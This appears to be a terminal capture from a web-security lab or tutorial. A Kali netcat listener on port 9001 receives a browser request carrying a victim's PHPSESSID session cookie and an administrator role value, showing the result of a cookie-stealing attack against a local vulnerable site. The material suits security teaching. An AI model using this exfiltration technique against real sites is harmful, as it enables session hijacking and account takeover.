 ┌──(jordan㉿kali)-[~/vulnerable-site]
└─$ nc -lp 9001
GET /?PHPSESSID=keg60b9l8h50deufe0b452449h;%20role=administrator HTTP/1.1
Host: 127.0.0.1:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://127.0.0.1/
Cookie: PHPSESSID=keg60b9l8h50deufe0b452449h; role=administrator
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-site